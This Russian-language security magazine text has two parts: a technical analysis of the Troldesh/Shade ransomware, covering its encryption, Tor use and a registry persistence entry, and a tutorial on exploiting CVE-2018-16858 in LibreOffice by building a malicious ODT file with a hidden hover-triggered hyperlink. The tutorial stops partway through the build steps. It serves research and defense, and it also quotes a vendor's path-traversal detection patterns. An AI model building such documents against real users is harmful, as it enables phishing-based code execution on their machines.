

ESET детектирует этот скрипт как JS/TrojanDownloader.Nemucod.EEG, Dr. Web - как JS. DownLoader. 4862, «Антивирус Касперского» ловит его эвристикой с вердиктом HEUR: Trojan-Downloader. Script. Generic.

Затем троян инициализирует Tor-клиент и пытается соединиться с одним из бридж‐релеев (bridge relay), адрес которого в зашифрованном виде хра‐ нится в его теле. По этому адресу шифровальщик отправляет запрос на регистрацию, содержащий его ID, а в ответ получает данные, необходимые для шифрования файлов на зараженной машине. В том числе ключ RSA длиной 2048 бит и его MD5‐хеш для проверки.



Принцип действия загрузчика в целом стандартен для подобных вредоносов: об очень похожем сценарии «Хакер» недавно уже [рассказывал](https://xakep.ru/2019/02/04/chrome-js-reversing/) в одной из статей.

#### **ШИФРОВАЛЬЩИК**

В теле вредоноса хранится 100 публичных ключей RSA длиной 3072 бита каждый. Перед началом шифрования энкодер случайным образом выбирает один из них, номер этого ключа сохраняется в текстовом файле с требованиями вымогателей. Каждый файл шифруется с отдельным ключом длиной 256 бит, его имя — другим ключом такой же длины, после чего оба сессионных ключа шифруются ранее выбранным публичным ключом RSA, а результат дописывается в конец зашифрованного файла. По завершении шифрования трой создает на диске текстовые файлы README с порядковым номером от 1 до 10 следующего содержания.

Исследователи из Group‐IB в своей публикации сообщили, что Troldesh имеет «творческие псевдонимы»: Shade, XTBL и Trojan.Encoder.858. ESET детектиру‐ ет его под именем Win32/Kryptik, «Антивирус Касперского» — как Trojan‐ Ransom.Win32.Shade.psq.

Все, тушите свет, сушите весла. Файлы зашифрованы. Помимо прочего, в процессе своей работы троян пытается прочитать файлы %APPDATA%\thunи , derbird\profiles.ini %APPDATA%\mozilla\firefox\profiles.ini вероятно надеясь получить доступ к паролям и настройкам почтового клиента пользователя, чтобы обеспечить свое дальнейшее распространение.

#### [<HKCU>\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\]

и записывает в нее значение

#### 'Client Server Runtime Subsystem' = '"%ALLUSERSPROFILE%\Application Data\Windows\csrss.exe"'

#### [<HKLM|HKCU>\SOFTWARE\System32\Configuration\]

в параметре **i**. Туда же записывается версия вредоносной программы.

Файлы на всех локальных и подклю ченных к машине сетевых дисках шиф‐ руются с использованием алгоритма AES (Advanced Encryption Standard) в режиме CBC (Cipher Block Chaining), при этом для каждого файла создается отдельный ключ при помощи генератора псевдослучайных чисел. Этот ключ шифруется полученным через Tor ключом RSA и сохраняется в зашифрованном файле. Для файлов, имеющих атрибут Read Only, перед шифрованием указанный атрибут сбрасывается. На прощание троян удаляет все точки вос‐ становления системы.

Казалось бы, угроза давно известная и хорошо изученная, раз уж распространяется она как минимум четыре года, только вот есть одна загвоздка. Trojan.Encoder.858, о котором говорят авторы публикации Group‐IB, прис‐ ваивает зашифрованным файлам расширение .xtb1, а троян, заражающий компьютеры в ходе рассматриваемой нами атаки, использует другое расширение  $-$  . crypted000007.

Вывод: исследователи ошиблись. Это не Trojan.Encoder.858.

#### **ТАК ЧТО ЖЕ ЭТО?**

На самом деле речь, скорее всего, идет о более свежей модификации 858‐ го, которая в номенклатуре Dr.Web носит гордое наименование Trojan.En‐ coder.10507. Правда, сам «Доктор» обычно детектирует этого трояна по упа‐ ковщику как Trojan.Packed2.41563, что, в общем‐то, непринципиально.



Эта модификация энкодера датируется 2017 годом и почти не отличается от своего предшественника, но кое-какие нововведения все же имеются.



Затем вредонос меняет обои рабочего стола Windows, и жертва вирусописа‐ телей наблюдает следующую жизнерадостную картину.



#### Веселенькие обои рабочего стола

#### **ПРОФИЛАКТИКА**

Если повезет, часть зашифрованных вредоносом данных удастся спасти с помощью утилит восстановления удаленных файлов. Что‐то может сох‐ раниться в теневых копиях Windows. Но я не устаю повторять снова и снова: профилактика всевозможных инфекций полезна не только в медицинской практике, но и в IT.

Самый действенный метод борьбы с энкодерами — своевременное резервное копирование всех актуальных файлов, причем желательно на внешний носитель. Если сам позаботишься о сохранности информации, то шифровальщики будут не страшны.





КАК ЗАСТАВИТЬ ДОКУМЕНТЫ OPENOFFICE ЗАПУСКАТЬ ПРОИЗВОЛЬНЫЕ ФАЙЛЫ

Фишинговые кампании — классическое начало МНОГИХ хакерских атак. Они направлены на доставку вредоносного файла потенциальной жертве и обычно ведутся по электронной почте. Чаще всего оболочкой для боевой нагрузки служит офисный документ, при открытии которого выполняются нестандартные действия. Мы рассмотрим, как выполнить произвольный код с помощью модифицированного файла OpenDocument Text.

Большинство фишинговых приемов направлены на эксплуатацию уязвимостей в Microsoft Office, так как это самый популярный офисный пакет. Однако сейчас многие фирмы переходят на LibreOffice и OpenOffice, в том числе ошибочно считая их неуязвимыми.

С ростом популярности этих программных пакетов они тоже стали привлекать внимание хакеров и независимых исследователей. Просто, в отличие от набивших оскомину багов MS Office, информации об уязвимостях в опенсорсных пакетах пока накопилось не так уж много. Целью моего исследования будет не столько рассмотреть уязвимость какой-то конкретной версии программы, сколько разобрать формат ОDT и особенности его обработки.



#### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ЭКСПЛУАТИРУЕМ СVE-2018-16858 Теория

Найденная уязвимость позволяет выполнить несанкционированный доступ к файловой системе, используя **атаку обхода пути** (path traversal attack). Это одна из самых часто встречающихся уязвимостей и канонический тип атаки. В данном случае злонамеренно модифицированный файл ОDT может загрузить за пределами родительского каталога скрипт на Python, который получит доступ к файловой системе и выполнит любые указанные действия с правами текущего пользователя.

Первым данную уязвимость обнаружил старший пентестер немецкой фирмы Cure53 Алекс Инфур (Alex Infuhr). Он предал свою находку огласке, и Libre-Office пропатчили, однако все версии до 6.0.7 (крайне популярные сейчас) по-прежнему уязвимы.

Немного размытой остается ситуация с Apache OpenOffice. Отдельного патча нет, и текущая версия 4.1.6 уязвима до сих пор. Сторонняя компания ACROS Security включила в свой агент Opatch заплатку для данной уязвимости, но только в версиях OpenOffice и LibreOffice для Windows. Более подробно см. на их сайте.

Данный агент распознает и блокирует известные уязвимости, препятствуя их эксплуатации. Для его запуска надо будет пройти несложную регистрацию. Во время работы агента при запуске уязвимого файла всплывает небольшое уведомление, а при наведении курсора на гиперссылку он заблокирует запуск неоригинального скрипта. Я связался с разработчиками агента, пытаясь пролить свет на работу данной функции. Их ответ приведен на скриншоте.

Apologies for the delay in replying. I hope this is still in time to help you.

Our micropatch for LibreOffice and OpenOffice simply makes sure that there are no "directory traversal" patterns such as "..", "..." or "..|" (the latter because the Python script replaces pipe characters with slashes for some reason) in the path provided by the document. It essentially achieves the same as the official LibreOffice patch, but in the machine code instead of the Python code. When our micropatch code detects directory traversal, it prevents the execution of the script and shows "Exploit blocked"

Cheers. Mitja Kolsek

Let us know if you have any more questions.

Hi there,

Наш микропатч для LibreOffice и OpenOffice просто проверяет, что [в документе] нет типичных шаблонов для выполнения атаки «обход пути», таких как "../", ".. \" или ".. |".

Интересно, что некоторые антивирусы также ищут признаки эксплоита по всему документу, включая его текстовые поля и игнорируя формат. Например, «Антивирус Касперского» ругается даже на эту статью, если попытаться открыть ее черновик в OpenOffice как .odt или в MS Office как .docx.



#### Практика

Разберем суть уязвимости. Во время инсталляции LibreOffice в Windows также устанавливается интерпретатор Python 3. Он находится по известному адресу C:\Program Files\LibreOffice\program\python-core-3.5.5\bin Opucный пакет может исполнить Python-скрипт, если указать ссылку на него внутри документа и правильно сослаться на него.

Документы .odt основаны на XML (как и .docx), поэтому их внутреннюю структуру легко изучать и модифицировать. Здесь открывается большой простор для разных вариантов атак, но в общем случае нам необходимо создать в документе какую-либо задачу, которая запустит скрипт на Python.

Вот тут и наступает самое интересное. Если подменить путь к исполняемому коду и он будет соответствовать правилам исполнения, то LibreOffice выполнит его, не проверяя путь к скрипту. Например, мы можем выйти за рамки рабочей директории, и ничего нам за это не будет... а вот жертве будет!

Все описанное выше справедливо и для OpenOffice, просто в нем используется Python 2, поэтому местоположение некоторых скриптов будет другое. Это нужно учесть, если ты захочешь написать универсальный файл, эксплуатирующий уязвимость в обоих офисных пакетах.



#### **INFO**

Все тесты проведены на Windows 10 версия 1803 сборка 17134.523. За основу взят пакет LibreOffice последней уязвимой версии 6.0.6.2.

#### Создаем вредоносный файл

Открываем LibreOffice и создаем документ .odt с помощью Writer. Теперь нам необходимо добавить вызов любого Python-скрипта. На помощь приходит событие OnMouseOver, которое возникает при простом наведении курсора мыши на гиперссылку в документе. Преимущество состоит в том, что жертве даже кликать никуда не придется: навести курсор на ссылку в документе можно и случайно, особенно если она занимает весь лист и такого же белого цвета.

Идем в меню «Вставка - Гиперссылка». Заполняем поле URL любой ссылкой (неважно какой). В дополнительных настройках, напротив «Фрейм:», в конце окна есть кнопка «События», которая вызывает настройки макроса. В поле «Назначения» выбираем «Мышь над объектом» (то, о чем и было сказано). И в поле «Существующие макросы» добавим createTable (находится в ветке «Макросы LibreOffice -> pythonSample»). Назначаем нужное нам событие.

